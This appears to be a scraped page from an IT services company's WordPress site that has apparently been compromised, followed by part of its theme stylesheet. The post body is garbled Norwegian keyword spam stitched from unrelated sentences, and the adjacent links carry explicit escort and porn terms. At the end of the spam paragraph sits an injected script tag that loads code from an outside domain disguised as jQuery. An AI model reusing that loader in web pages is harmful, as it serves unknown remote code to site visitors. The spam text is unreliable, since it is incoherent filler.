<p>Det føles nesten som å komme hjem i de små stuene som en gang var et riktig pent hjem. Og hadde vi ikke visst bedre skulle en sannelig tro det var våren som var ankommet. Fôret AGEING STERILISED 12+ har et moderat fosforinnhold for å fremme en sunn nyrefunksjon. Da planten ble innkjøpt var den både trist og med et lite imponerende bladverk, men Kenneth S. mente den var et funn. Alt dette gjør oss mye tryggere og gir tro på å fortelle. Etter 1975 ble det mer og mer vanlig og kjøle- og fryselagre skogplantene i vinterhalvåret. Jakke Jakken sys i sort klede, og har ståkrage, lommeklaffer og nedbrettede grønne slag. Man- Lørdag 10:00-18:00 Søndag -StengtDe 20 ungdommene i Gjerdrum amatørteater forteller i høst historien om Skjønnheten og Udyret. fre 20. november 2020 Vulkan Arena United Stage presenterer: BLOMST – 10 ÅR Du inviteres herved til bursdag😊 I høst er det 10 år siden Blomst kom til verden, og vi ønsker å feire sammen med deg! Leiar i HIL vert løna med 40000 kr i året. 6. Den Ellekone tog over sig Kåbe blå, til Hr. Sentrum i brasiliansk voksing asker eroschat har ei intim og unik atmosfære med sine gamle bygningar i sveitserstil. Nyt friheten med enkel utskrift fra Internett – uansett hvor du er – ved hjelp av smarttelefonen eller nettbrettet. Vi hadde allerede startet på dette arbeidet, fordi analysen fra prosjektet hadde gitt oss svar på hvordan pasienter og pårørende ønsket å finne aktuell helseinformasjon. TCA-peel stimulerer til nydannelse av celler og elastin &#8211; derav oppstramming av huden.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="https://leaptorque.com/uncategorized/utenlandske-telefonnummer-norske-sexbilder-europe-escort-girls-badoo-chat/" title="Utenlandske telefonnummer norske sexbilder europe escort girls badoo chat"><i class="fa fa-angle-left" aria-hidden="true"></i>Utenlandske telefonnummer norske sexbilder europe escort girls badoo chat</a>		</div>
		<div class="pull-right">
			<a href="https://leaptorque.com/uncategorized/isabella-martinsen-nude-eros-caht-to-kater-svenske-porno-filmer-swinger-club-oslo/" title="Isabella martinsen nude eros caht - to kåter - svenske porno filmer swinger club oslo">Isabella martinsen nude eros caht - to kåter - svenske porno filmer swinger club oslo<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='https://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c5cfe1092de00e52ec07c16aef7d9fd","fragment_name":"wc_fragments_2c5cfe1092de00e52ec07c16aef7d9fd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1
body_size: 28756
content:
/**
 * VictorThemes Styling
 *
 * 1. Common Element Stylings
 * 2. Headers
 * 3. Topbar
 * 4. Navigation
 * --- Contact Details
 * --- Roof Navigation
 * 5. Page Title
 * 6. Breadcrumbs
 * 7. Brand Logo
 * 8. Elements
 * --- Tooltip
 * --- Contact Box
 * --- Contact Form 7
 * --- Button
 * --- Circle Progress
 * --- Counter
 * --- Social Icons
 * --- Education Details
* --- Team Details
* --- List Styles
 * --- Accordion
 * --- Testimonial
 * --- Partners
 * --- Team Mates
 * --- Blog Post
 * --- Single Post Page
 * 9. Sidebar Widgets
 * --- Widget Sidebar Nav
 * --- Widget Question Wrap
 * --- Widget Download Brochures
 * --- Widget Archives
 * --- Widget Works
 * --- Widget Tags
 * 10. 404 Error Page
 * 11. Footer
 * 12. Copyright
*/
/* 1. Common Element Stylings */
html {
  height: 100%;
  overflow-x: hidden;
  overflow-y: scroll;
}
body {
  height: 100%;
  font-family: 'Raleway', sans-serif;
  font-weight: 400;
  color: #232323;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -ms-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: grayscale;
}
::selection {
  background: #eeb313;
  color: #232323;
}
::-webkit-selection {
  background: #eeb313;
  color: #232323;
}
::-moz-selection {
  background: #eeb313;
  color: #232323;
}
::-o-selection {
  background: #eeb313;
  color: #232323;
}
::-ms-selection {
  background: #eeb313;
  color: #232323;
}
::-webkit-input-placeholder {
  color: #232323;
}
::-moz-placeholder {
  color: #232323;
}
:-ms-input-placeholder {
  color: #232323;
}
:-moz-placeholder {
  color: #232323;
}
a {
  color: #232323;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
a:focus {
  outline: none;
  outline-offset: 0;
}
a:hover, a:focus {
  text-decoration: none;
  color: #eeb313;
}
img {
  max-width: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
iframe {
  border: none;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin: 0 0 10px;
  font-weight: 700;
  line-height: 1.42857143;
}
p {
  margin-bottom: 10px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 25px;
  letter-spacing: 0.2px;
}
video {
  width: auto;
  min-width: 100%;
  height: auto;
  min-height: 100%;
  background-color: #d0d0d0;
}

.padding-xs {padding-top: 10px !important;padding-bottom: 10px !important;}
.padding-sm {padding-top: 20px !important;padding-bottom: 20px !important;}
.padding-md {padding-top: 40px !important;padding-bottom: 40px !important;}
.padding-lg {padding-top: 80px !important;padding-bottom: 80px !important;}
.padding-xl {padding-top: 160px !important;padding-bottom: 160px !important;}
.padding-cnt-no{padding-top: 0 !important;padding-bottom: 0 !important;}

.roof-table-container {
  display: table;
  width: 100%;
  height: 100%;
}
.roof-align-container {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.roof-responsive-table {
  overflow-x: auto;
}
.roof-container {
  width: 880px;
  margin: 0 auto;
}
.roof-container:before, .roof-container:after {
  display: table;
  content: "";
  clear: both;
}

/* 2. Layout Class */
#vtheme-wrapper {
  overflow-x: hidden;
  background-color: #fff;
}
.layout-boxed {position: relative;}
.layout-boxed #vtheme-wrapper {
  max-width: 1272px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
}
.wpml-ls-statics-footer.wpml-ls.wpml-ls-legacy-list-vertical.layout-boxed{
  max-width: 1272px;
  margin: 0 auto;
}
.layout-boxed .layout-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  z-index: -1;
}

/* 8. Elements */
/* Contact Box */
input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control {
  width: 100%;
  height: 50px;
  padding: 10px 20px;
  background-color: #ffffff;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.42857;
  border: 1px solid #ececec;
  outline: none;
  border-radius: 0;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="date"]:focus, input[type="time"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="url"]:focus, input[type="number"]:focus, textarea:focus, select:focus, .form-control:focus {
  border-color: #d5d5d5;
}
input[type="file"] {
  width: 100%;
  overflow: hidden;
  font-size: 14px;
}
input[type="checkbox"], input[type="radio"] {
  margin: 0 5px 0 0;
}
/* Button */
.roof-btn {
  display: inline-block;
  vertical-align: middle;
  min-width: 120px;
  padding: 12px 24px 11px;
  background-color: #eeb313;
  font-family: 'Raleway', sans-serif;
  font-weight: 600;
  font-size: 11px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  line-height: 1.42857;
  white-space: normal;
  text-align: center;
  border: 1px solid transparent;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.roof-btn:hover, .roof-btn:focus {
  background-color: #d59f0e;
  color: #232323;
}
.roof-btn .fa {
  padding-right: 4px;
}
.roof-btn .fa-angle-right {
  padding: 0 0 0 4px;
  font-weight: 700;
}
.roof-btn-small {
  min-width: 80px;
  padding: 5px 16px;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.roof-btn-medium {
  min-width: 140px;
  padding: 12px 25px 13px;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.roof-btn-large {
  min-width: 160px;
  padding: 15px 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.roof-btn-gray {
  /*background-color: #f7f7f7; 05-07-2017 */
}
.roof-btn-gray:hover, .roof-btn-gray:focus, .read-more .roof-btn-gray:hover, .read-more .roof-btn-gray:focus {
  background-color: #e9e9e9;
}
.roof-btn-black {
  background-color: #292e34 !important;
  color: #ffffff !important;
}
.roof-btn-black:hover, .roof-btn-black:focus {
  background-color: #1d2126;
  color: #ffffff;
}
.roof-btn-white {
  background-color: #ffffff !important;
  color: #232323 !important;
}
.roof-btn-white:hover, .roof-btn-white:focus {
  background-color: #eeeeee;
}
.all-project .roof-btn-orange-border {
  background-color: transparent;
  border: 2px solid #eeb313;
  color: #333;
}
.roof-btn-orange-border:hover, .roof-btn-orange-border:focus {
  background-color: #eeb313;
}
.price_slider .ui-slider-handle::after {content: none;}
.roof-btn-gray-border {
  background-color: transparent;
  border-color: #ececec;
}
.roof-btn-gray-border:hover, .roof-btn-gray-border:focus {
  background-color: #eeb313;
  color: #fff;}
.roof-btn-big {
  min-width: 160px;
  padding: 15px 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.5px;
}
/* Button Icon */
.btn-icon-left i {
  float: left;
  line-height: 1.3;
  padding-right: 13px;
}
.btn-icon-right i {
  float: right;
  line-height: 1.3;
  padding-left: 13px;
}

/* Circle Progress */
.roof-progressbar {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.roof-progressbar.plus .progress-counter:after {
  content: "+";
}
.progress-counter {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 0.2px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.progress-counter:after {
  content: "%";
}
.progressbar-title {
  padding-top: 14px;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}
/* Counter */
.status-list {
  padding-bottom: 50px;
}
.status-list .roof-icon {
  float: left;
  padding-top: 10px;
}
i.roof-counter-icon {
  color: #eeb313;
  font-size: 36px;
}
.status-info {
  display: block;
  overflow: hidden;
  padding-left: 20px;
}
.status-info h2 {
  font-size: 35px;
  line-height: 35px;
}
.status-info h5 {
  font-size: 16px;
}
.status-info .counter {
  margin-bottom: 3px;
}
.status-info .status-title {
  color: #999999;
  font-weight: 500;
  letter-spacing: 0.2px;
}
/* Social Icons */
.roof-social {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.roof-social a, .roof-social span {
  float: left;
  width: 40px;
  height: 40px;
  margin-right: 5px;
  background: #f2f2f2;
  color: #959595;
  line-height: 40px;
  letter-spacing: 0.3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.roof-social.style-three a, .roof-social.style-three span {
  width: 32px;
  height: 32px;
  line-height: 32px;
  border: 1px solid #ececec;
}
.roof-social a:hover, .roof-social span:hover {
  background: #eeb313;
  color: #ffffff;
}
/* Education Details */
.roof-education,
.list-one {
  padding: 0;
  margin: 10px 0;
  list-style: none;
  display: inline-block;
  width: 100%;
}
.roof-education li,
.list-one li {
  display: block;
  position: relative;
  letter-spacing: 0.3px;
  color: #888;
  padding: 0 0 0 18px;
  line-height: 1.5;
  margin-bottom: 13px;
}
.roof-education li,
.list-one li,
.roof-education li a,
.list-one li a {color: #888;}
.roof-education li:before,
.list-one li:before {
  content: '';
  width: 7px;
  height: 7px;
  display: inline-block;
  background: #fa9928;
  position: absolute;
  left: 0;top: 8px;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.roof-education li:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.list-one li {color: #232323;}
.roof-education li strong {color: #232323;font-weight: 500;}
.roof-education li strong:after {
  content: '-';
  padding: 0 5px;
}
/* Team Details */
.roof-team-details {
  display: inline-block;
  width: 100%;
}
.roof-team-details .tm-name {
  font-family: 'Roboto Slab', serif;
  color: #131d33;
  margin: 15px 0 0;
}
.roof-team-details .tm-pro {
  font-size: 22px;
  color: #232323;
  font-weight: bold;
  margin: 0 0 10px;
}
.roof-team-details p {
  letter-spacing: 0.5px;
  line-height: 1.8;
}
ul.tm-social-links {
  padding: 0;
  margin: 0;
  list-style: none;
  float: left;
  width: 100%;
}
ul.tm-social-links li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
ul.tm-social-links a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: block;
  text-align: center;
  border: 1px solid #e3e3e3;
